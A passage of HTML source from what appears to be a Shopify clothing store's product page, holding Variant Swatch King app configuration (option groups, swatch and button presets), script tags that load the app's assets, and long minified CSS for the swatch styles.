PACKS","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":16098,"name":"Print","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2767952780,"name":"WarriorMesh BOXER BRIEF PACKS","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":268077,"name":"COTTON SOFTER THAN COTTON FABRIC","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151003,"name":"Boxer Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151004,"name":"Shirt Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":16095,"name":"Pack","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":206320,"name":"Item","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":16096,"name":"Color","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":16094,"name":"Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true}],
        "swatch_dir": "vsk",
        "presets": {"1485545":{"id":1485545,"name":"Circular swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"20px","height":"20px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2.5px","border_width":"1px","button_shape":null,"margin_right":"4px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"43306":{"id":43306,"name":"Circular swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"20px","height":"20px","arrow_mode":"mode_2","migrated_to":11.39,"border_space":"2.5px","border_width":"1px","margin_right":"4px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"43302":{"id":43302,"name":"Old swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"80px","height":"80px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"swatch_size":"70px","border_space":"0px","border_width":"1px","margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":null,"display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"43301":{"id":43301,"name":"Old swatches - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"36px","height":"36px","arrow_mode":"mode_2","migrated_to":11.39,"swatch_size":"70px","border_space":"2px","border_width":"1px","margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1485542":{"id":1485542,"name":"Old buttons - Mobile","params":{"hover":{"animation":"none"},"width":"10px","min-width":"20px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"grey-out","padding_vertical":"-0.8px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"stack","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"43308":{"id":43308,"name":"Button pill - Desktop","params":{"hover":{"animation":"shadow"},"width":"10px","min-width":"20px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"8.7px","mobile_arrow_mode":"mode_0","mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"43307":{"id":43307,"name":"Swatch in pill - Desktop","params":{"hover":{"effect":"none","transform_type":false},"arrow_mode":"mode_1","swatch_size":"20px","swatch_type":"swatch-pill","border_space":"4px","border_width":"1px","margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"43300":{"id":43300,"name":"Old buttons - Desktop","params":{"hover":{"animation":"none"},"width":"10px","min-width":"20px","arrow_mode":"mode_2","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"grey-out","padding_vertical":"-0.8px","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"stack","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"43299":{"id":43299,"name":"Old button - Desktop","params":{"hover":{"animation":"none"},"width":"10px","height":"40px","min-width":"20px","arrow_mode":"mode_2","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_2","mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1485543":{"id":1485543,"name":"Old swatches - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"36px","height":"36px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"swatch_size":"70px","border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"43309":{"id":43309,"name":"Text only button - Desktop","params":{"hover":{"animation":"none"},"arrow_mode":"mode_2","border_width":"2px","button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"stack","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1485548":{"id":1485548,"name":"Text only button - Mobile","params":{"hover":{"animation":"none"},"arrow_mode":"mode_0","button_size":null,"border_width":"2px","button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"stack","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1485547":{"id":1485547,"name":"Button pill - Mobile","params":{"hover":{"animation":"shadow"},"width":"10px","min-width":"20px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"8.7px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1485546":{"id":1485546,"name":"Swatch in pill - Mobile","params":{"hover":{"effect":"none","transform_type":false},"arrow_mode":"mode_0","button_size":null,"swatch_size":"20px","swatch_type":"swatch-pill","border_space":"4px","border_width":"1px","button_shape":null,"margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","last_swatch_preview":null,"mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1485544":{"id":1485544,"name":"Old swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"80px","height":"80px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"swatch_size":"70px","border_space":"0px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":null,"display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1485541":{"id":1485541,"name":"Old button - Mobile","params":{"hover":{"animation":"none"},"width":"10px","height":"40px","min-width":"20px","arrow_mode":"mode_2","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_shape":null,"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_2","last_swatch_preview":null,"mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"43303":{"id":43303,"name":"Old dropdown","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"inherit","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"grey-out","label_padding_left":"0px","display_variant_label":false},"assoc_view_type":"drop_down","apply_to":"products"},"43304":{"id":43304,"name":"Old dropdowns","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"inherit","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"grey-out","label_padding_left":"0px","display_variant_label":false},"assoc_view_type":"drop_down","apply_to":"collections"},"43305":{"id":43305,"name":"Old swatch in dropdown","params":{"swatch_size":"41px","preview_type":"variant_image","display_label":true,"display_price":false,"display_style":"block","stock_out_type":"none","background_size":"cover","background_position":"top","display_variant_label":false},"assoc_view_type":"swatch_drop_down","apply_to":"products"}},
        "storefront_key": "0c963645fff22cc888f39311132ec533",
        "lambda_cloudfront_url": "https://api.starapps.studio",
        "published_locales": [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}],
        "money_format": "${{ amount_no_decimals }}",
        "data_url_source": "",
        "published_theme_setting": "30321",
        "product_data_source": "storefront",
        "is_b2b": false,
        "inventory_config": {"config":{"message":"\u003cp style=\"color:red;\"\u003e🔥 🔥 Only {{inventory}} left\u003c\/p\u003e","alignment":"inherit","threshold":10},"localized_strings":{}},
        "show_groups": true
    }
  </script>

  
  <script src="https://cdn.shopify.com/extensions/019b21e1-b529-7aaf-a096-e09182f68c10/variant_swatch_king-229/assets/session-storage-clear.min.js" vsk-js-type="session-clear" defer></script>

  
  

  
  

  
  
    
      <!-- BEGIN app snippet: pre-hide-snippets -->

  <style  data-vsk-hide="data-vsk-hide">
    html:not(.nojs):not(.no-js) variant-radios,html:not(.nojs):not(.no-js) variant-selects,html:not(.nojs):not(.no-js) product-variants,html:not(.nojs):not(.no-js) variant-selection,html:not(.nojs):not(.no-js) product-variant-selector,html:not(.nojs):not(.no-js) [class*="option"][class*="selector"],html:not(.nojs):not(.no-js) .selector-wrapper:not([class*="qty"]):not([class*="quantity"]),html:not(.nojs):not(.no-js) .variant-wrapper,html:not(.nojs):not(.no-js) .product-form__variants,html:not(.nojs):not(.no-js) .product-form__swatches,html:not(.nojs):not(.no-js) .swatches__container,html:not(.nojs):not(.no-js) [class*="variant"][class*="picker"],html:not(.nojs):not(.no-js) .product-variants,html:not(.nojs):not(.no-js) .product__variant-select,html:not(.nojs):not(.no-js) .variations,html:not(.nojs):not(.no-js) .variant-wrapper,html:not(.nojs):not(.no-js) .swatch_options,html:not(.nojs):not(.no-js) form[action="/cart/add"] .product__variants,html:not(.nojs):not(.no-js) form[action="/cart/add"] .form__row div.selector-wrapper,html:not(.nojs):not(.no-js) form[action="/cart/add"] .variations,html:not(.nojs):not(.no-js) form .swatch.clearfix{opacity:0;max-height:0}

  </style>

<script src="https://cdn.shopify.com/extensions/019b21e1-b529-7aaf-a096-e09182f68c10/variant_swatch_king-229/assets/pre-hide.min.js" async></script>
<!-- END app snippet -->
    
  
  

  
  <style type="text/css" app="vsk" role="main">variant-swatch-king div.swatch-preset-1485545 .star-set-image{height:15px;width:15px;background-position:top;border-radius:80px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-1485545 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:80px;padding:2.5px}variant-swatch-king div.swatch-preset-1485545 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1485545 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-1485545 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1485545 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1485545 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1485545 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1485545 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1485545 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1485545 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1485545 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1485545 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1485545 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1485545 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485545 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485545 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485545 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485545 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485545 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485545 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485545 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1485545 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1485545 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1485545 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1485545 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1485545 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1485545 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:5.5px}variant-swatch-king div.swatch-preset-1485545 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:22px;width:5.5px}variant-swatch-king div.swatch-preset-1485545 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1485545.swatch-view-slide,variant-swatch-king div.swatch-preset-1485545.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1485545 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1485545 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1485545 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1485545 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1485545 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1485545 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1485545 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:5px !important;font-size:4px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1485545 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:5px !important;font-size:4px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1485545 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:5px !important;font-size:4px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1485545 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1485545 .swatch-image,variant-swatch-king div.swatch-preset-1485545 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1485545 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1485545 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1485545 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1485545 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-43306 .star-set-image{height:15px;width:15px;background-position:top;border-radius:80px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-43306 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:80px;padding:2.5px}variant-swatch-king div.swatch-preset-43306 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-43306 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-43306 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-43306 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-43306 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-43306.swatch-view-slide{position:relative}variant-swatch-king div.swatch-preset-43306 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-43306 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-43306 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-43306 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-43306 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-43306 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-43306 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-43306 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43306 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43306 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43306 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43306 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43306 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43306 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43306 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-43306 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-43306 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-43306 .swatch-navigable{width:calc(100% - 42px);margin:auto;float:none !important}variant-swatch-king div.swatch-preset-43306 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-43306 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-43306 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:5.5px}variant-swatch-king div.swatch-preset-43306 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:22px;width:5.5px}variant-swatch-king div.swatch-preset-43306 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-43306.swatch-view-slide,variant-swatch-king div.swatch-preset-43306.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-43306 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-43306 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-43306 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-43306 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-43306 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-43306 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-43306 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:5px !important;font-size:4px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-43306 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:5px !important;font-size:4px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-43306 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:5px !important;font-size:4px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-43306 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-43306 .swatch-image,variant-swatch-king div.swatch-preset-43306 